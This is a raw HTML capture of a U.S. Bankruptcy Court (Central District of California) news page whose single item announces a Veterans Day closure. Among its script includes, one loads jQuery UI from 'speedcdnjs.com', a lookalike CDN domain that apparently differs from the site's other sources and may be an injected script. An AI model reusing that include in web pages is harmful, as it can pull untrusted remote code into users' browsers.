

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cacb.uscourts.gov/news/transfer-and-reassignment-cases-and-changes-zip-code-defined-jurisdictions-effective-may-10
body_size: 10432
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.cacb.uscourts.gov/sites/cacb/files/favicon_1.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Current Year's Monthly Archive | Central District of California | United States Bankruptcy Court</title>
  <style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/modules/node/node.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t5l9au");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t5l9au");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t5l9au");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t5l9au");
</style>
<![endif]-->
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_17.css?t5l9au");
</style>
<style media="print">
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_22.css?t5l9au");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_24.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_25.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_26.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_27.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_29.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_31.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_33.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_40.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_42.css?t5l9au");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_43.css?t5l9au");
</style>
  <script src="https://www.cacb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5l9au"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-16114718-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-16114718-1", {"groups":"default"});gtag("config", "G-8R9BC2V5WL", {"groups":"default"});</script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(.websitealive3.com)|(cacb.zoomgov.com)|(.dateful.com)|(.office.com)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-16114718-1","G-8R9BC2V5WL"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/transfer-and-reassignment-cases-and-changes-zip-code-defined-jurisdictions-effective-may-10":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
      <!-- We participate in the US government's analytics program. See the data at analytics.usa.gov. -->
    <script async src="https://dap.digitalgov.gov/Universal-Federated-Analytics-Min.js?agency=USCOURTS&yt=true" type="text/javascript" id="_fed_an_ua_tag"></script>
  </head>
<body class="html not-front not-logged-in page-news page-news-transfer-and-reassignment-cases-and-changes-zip-code-defined-jurisdictions-effective-may-10 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.cacb.uscourts.gov/sites/cacb/files/logo_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of California                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Julia W. Brand, Chief Judge &#8226; Kathleen J. Campbell, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/transfer-and-reassignment-cases-and-changes-zip-code-defined-jurisdictions-effective-may-10" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" placeholder="Enter search words" title="Enter the words you wish to search for" id="edit-search-block-form--2" name="search_block_form" value="" size="30" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-uaqyjeWDJQa4bNhPjs6u04PKoHlI23ElYTQzkfhXm9o" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1015"><a href="/">Home</a></li>
<li class="expanded menu-mlid-1016"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1304"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-1224"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-2741"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-2873"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1102"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-1390"><a href="/statistics">Monthly/Yearly Statistics</a></li>
<li class="leaf menu-mlid-2653"><a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/" target="_blank">Interactive Statistics</a></li>
<li class="leaf menu-mlid-1377"><a href="/publications">Court Publications</a></li>
<li class="leaf menu-mlid-1720"><a href="https://www.cacb.uscourts.gov/sites/cacb/files/documents/publications/Strategic%20Plan_2025-2029.pdf" target="_blank">Strategic Plan</a></li>
<li class="leaf menu-mlid-1727"><a href="http://www.uscourts.gov/statistics-reports/publications/journalists-guide-federal-courts" target="_blank">A Journalist&#039;s Guide to the Federal Courts</a></li>
<li class="leaf has-children menu-mlid-1738"><a href="/accommodations">Accommodations</a></li>
<li class="last leaf has-children menu-mlid-1922"><a href="/policy-governing-limited-use-court-space">Policy Governing Limited Use Of Court Space</a></li>
</ul></li>
<li class="expanded menu-mlid-741"><a href="/cmecf-resources">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1023"><a href="/cmecf-training-and-registration">CM/ECF Training and Registration</a></li>
<li class="leaf menu-mlid-1103"><a href="/lou-lodged-order-upload">LOU (Lodged Order Upload)</a></li>
<li class="leaf menu-mlid-2520"><a href="/cm-ecf-electronic-learning-modules-elms-online-training">Electronic Learning Modules (ELMs)</a></li>
<li class="leaf menu-mlid-2830"><a href="/manual/cmecf-efiling-manual">CM/ECF eFiling Manual</a></li>
<li class="last leaf menu-mlid-2831"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-1238"><a href="/rules-procedures">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf menu-mlid-2801"><a href="/the-central-guide">The Central Guide</a></li>
<li class="leaf menu-mlid-1241"><a href="/court-manual">Court Manual</a></li>
<li class="leaf menu-mlid-1239"><a href="/general-orders">General Orders</a></li>
<li class="leaf has-children menu-mlid-1240"><a href="/local-rules">Local Bankruptcy Rules</a></li>
<li class="last leaf menu-mlid-1636"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
</ul></li>
<li class="expanded menu-mlid-1226"><a href="/forms-overview">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1599"><a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rules Forms</a></li>
<li class="leaf menu-mlid-1600"><a href="/forms/mediation_forms">Mediation Forms</a></li>
<li class="leaf menu-mlid-1601"><a href="/forms/other_forms">Other Forms</a></li>
<li class="leaf menu-mlid-1602"><a href="/forms/petition_forms">Petition Forms</a></li>
<li class="last leaf menu-mlid-2504"><a href="/forms/loan_modification_forms">Loan Modification Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-1242"><a href="/dhaa">Don&#039;t Have an Attorney</a></li>
<li class="expanded menu-mlid-1079"><a href="/information">Information</a><ul class="menu"><li class="first leaf menu-mlid-1639"><a href="/debtors">For Debtors</a></li>
<li class="leaf menu-mlid-1640"><a href="/creditors">For Creditors</a></li>
<li class="leaf menu-mlid-1638"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf has-children menu-mlid-1072"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1373"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-1542"><a href="/es/faqs">FAQs (en Espanol)</a></li>
<li class="leaf menu-mlid-2870"><a href="/system-status">System Status</a></li>
<li class="leaf has-children menu-mlid-1723"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2654"><a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/ecfstatsdash-new.html" target="_blank">Interactive Statistics</a></li>
<li class="leaf menu-mlid-1098"><a href="/how-obtain-case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-1703"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-1101"><a href="/order-audio-recordings-hearings">Order Audio Recordings of Hearings</a></li>
<li class="leaf menu-mlid-2562"><a href="/epoc-electronic-proof-claim">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-2758"><a href="/videos">Videos</a></li>
<li class="leaf menu-mlid-2756"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="last leaf menu-mlid-2768"><a href="/fees-awarded-trustees-and-professionals">Professional Fees Awarded</a></li>
</ul></li>
<li class="expanded menu-mlid-1057"><a href="/court-locator">Court Locator</a><ul class="menu"><li class="first leaf menu-mlid-1058"><a href="/court-locations/los-angeles">Los Angeles</a></li>
<li class="leaf menu-mlid-1059"><a href="/court-locations/riverside">Riverside</a></li>
<li class="leaf menu-mlid-1060"><a href="/court-locations/santa-ana">Santa Ana</a></li>
<li class="leaf menu-mlid-1062"><a href="/court-locations/san-fernando-valley">San Fernando Valley</a></li>
<li class="leaf menu-mlid-1061"><a href="/court-locations/northern">Northern</a></li>
<li class="last leaf menu-mlid-2657"><a href="/all-locations-map">District Map</a></li>
</ul></li>
<li class="last expanded menu-mlid-1432"><a href="/judges/judge-directory">Judges</a><ul class="menu"><li class="first leaf menu-mlid-1654"><a href="/judges/judge-directory">Our Judges</a></li>
<li class="leaf menu-mlid-1433"><a href="/judges/self-calendaring">Self-Calendaring</a></li>
<li class="leaf menu-mlid-1438"><a href="http://ecf-ciao.cacb.uscourts.gov/CiaoPosted/" target="_blank">Tentative Rulings / Posted Calendars</a></li>
<li class="leaf menu-mlid-1437"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1435"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/JudicialPracticesSurvey.pdf" target="_blank">Judicial Practices Survey</a></li>
<li class="leaf menu-mlid-1830"><a href="/policy-establishing-procedures-reporting-mental-or-physical-disability-bankruptcy-judge-court">Judicial Disability Procedures</a></li>
<li class="leaf menu-mlid-1436"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/court-manual/CtManual_Sec7_Append_H.pdf" target="_blank">Emergency Motion Contacts</a></li>
<li class="leaf menu-mlid-2855"><a href="/judges/locations">Judges by Location</a></li>
<li class="leaf menu-mlid-1643"><a href="/judge-contact-list">Judge Contact List</a></li>
<li class="leaf menu-mlid-2864"><a href="/judges/remote-appearance-by-judge">Remote Appearance Procedures by Judge</a></li>
<li class="last leaf menu-mlid-2872"><a href="/news/zoom-video-hearing-guide-and-training-participants">Zoom Video Hearing Guide and Training for Participants</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">Current News</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Current Year's Monthly Archive            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-04565d97c37a51ff879545241ed2e58f">
            <div class="view-header">
      <p><i>This page only lists News for the current year.   Please use the Archives section to view News from two years previous.</i></p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><b><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-04T00:00:00-08:00" class="date-display-single">November 4, 2025</span></b></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-closed-observance-veterans-day">Court Closed in Observance of Veterans Day</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">All divisions of the Court will be closed on Tuesday, November 11, 2025 in observance of Veterans Day. The Court’s automated systems (e.g., the Court’s website, CM/ECF, LOU, PACER, VCIS, ePOC) will be operational and will not be affected by the...</span>  </div>  
  <div class="views-field views-field-field-news-category">        <div class="field-content">Public Notice</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-menu-news-menu" role="navigation" class="block block--menu block--menu-menu-news-menu">
      
  <ul class="menu"><li class="first leaf active-trail"><a href="/news" class="active-trail active">Current News</a></li>
<li class="leaf"><a href="/news/announcements">Announcements</a></li>
<li class="leaf"><a href="/news/public-notices">Public Notices</a></li>
<li class="last leaf"><a href="/cases-interest">Cases of Interest</a></li>
</ul></nav>
<div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Current Year</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-0c02340d0c75ceba052329fcefe11dbd">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-01">2025-01</a>
              (5)
          </li>
      <li><a href="/news/2025-02">2025-02</a>
              (2)
          </li>
      <li><a href="/news/2025-03">2025-03</a>
              (3)
          </li>
      <li><a href="/news/2025-04">2025-04</a>
              (1)
          </li>
      <li><a href="/news/2025-05">2025-05</a>
              (7)
          </li>
      <li><a href="/news/2025-06">2025-06</a>
              (2)
          </li>
      <li><a href="/news/2025-07">2025-07</a>
              (2)
          </li>
      <li><a href="/news/2025-08">2025-08</a>
              (3)
          </li>
      <li><a href="/news/2025-09">2025-09</a>
              (4)
          </li>
      <li><a href="/news/2025-10">2025-10</a>
              (7)
          </li>
      <li><a href="/news/2025-11">2025-11</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-news-previous-year-block" class="block block--views gradient block--views-news-previous-year-block">
        <h2 class="block__title">Archives</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-previous_year_block view-dom-id-62d64c976eb3c794d4db90d5c97c03f6">
            <div class="view-header">
      <p>Archives reflects two years of Public Notices and Announcements.</p>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/previous-years-archive/2024">2024</a>
              (34)
          </li>
      <li><a href="/news/previous-years-archive/2023">2023</a>
              (38)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-415" class="block block--nodeblock border_white block--nodeblock-415">
        <div class="block__content">
    <div id="node-415" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/news-connect-cacb" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="News Connect with CACB" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><span style="font-size:18px;"><strong>Stay Connected with CACB</strong></span></p>
<table class="cst-table no-border">
<tbody>
<tr>
<td style="width:30%;vertical-align:middle;"><a href="https://twitter.com/cacbnews" target="_blank"><img alt="X also known as Twitter" src="/sites/cacb/files/images/x-logo-black.png" style="width:35px;" /></a></td>
<td style="vertical-align:middle;"><a href="https://twitter.com/cacbnews" target="_blank"><span style="font-size:1.4em;">@CACBNEWS</span></a></td>
</tr>
<tr>
<td style="width:30%;vertical-align:middle;"><a href="http://www.youtube.com/cacbtv" target="_blank"><img alt="" src="/sites/cacb/files/images/news/blueyoutube.jpg" /></a></td>
<td style="vertical-align:middle;"><a href="http://www.youtube.com/cacbtv" target="_blank"><span style="font-size:1.4em;">YouTube</span></a></td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5706" class="block block--nodeblock block--nodeblock-5706">
        <div class="block__content">
    <div id="node-5706" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate">
